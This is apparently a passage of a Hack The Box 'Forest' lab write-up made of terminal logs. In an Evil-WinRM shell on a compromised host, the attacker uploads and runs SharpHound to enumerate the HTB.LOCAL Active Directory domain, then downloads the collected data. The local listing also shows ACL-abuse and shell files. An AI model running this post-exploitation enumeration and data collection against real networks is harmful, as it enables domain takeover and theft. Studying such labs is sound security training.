 *Evil-WinRM* PS C:\Windows\Tasks> upload /opt/Bloodhound/Ingestors/SharpHound.exe
Info: Uploading /opt/Bloodhound/Ingestors/SharpHound.exe to C:\Windows\Tasks\SharpHound.exe
Data: 1110016 bytes of 1110016 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Tasks> ./SharpHound.exe
------------------------------------------------
Initializing SharpHound at 11:55 AM on 3/7/2020
------------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 123 objects finished (+123 30.75)/s -- Using 28 MB RAM
Enumeration finished in 00:00:04.6597565
Compressing data to .\20200307115532_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 11:55 AM on 3/7/2020! Happy Graphing!
*Evil-WinRM* PS C:\Windows\Tasks> download 20200307115532_BloodHound.zip
Info: Downloading C:\Windows\Tasks\20200307115532_BloodHound.zip to 20200307115532_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Windows\Tasks>
mah1ndra@ubuntu:~/projects/htb/boxes/forest$ cd /opt/Bloodhound/Ingestors/
mah1ndra@ubuntu:/opt/Bloodhound/Ingestors$ ls
DebugBuilds SharpHound.exe SharpHound.ps1
mah1ndra@ubuntu:/opt/Bloodhound/Ingestors$ pwd
/opt/Bloodhound/Ingestors
mah1ndra@ubuntu:/opt/Bloodhound/Ingestors$ cd ~/projects/htb/boxes/forest/
mah1ndra@ubuntu:~/projects/htb/boxes/forest$ ls
20200307052248_BloodHound.zip 20200307115532_BloodHound.zip aclpwn.py cracked full.nmap pwn.ps1 shell.
mah1ndra@ubuntu:~/projects/htb/boxes/forest$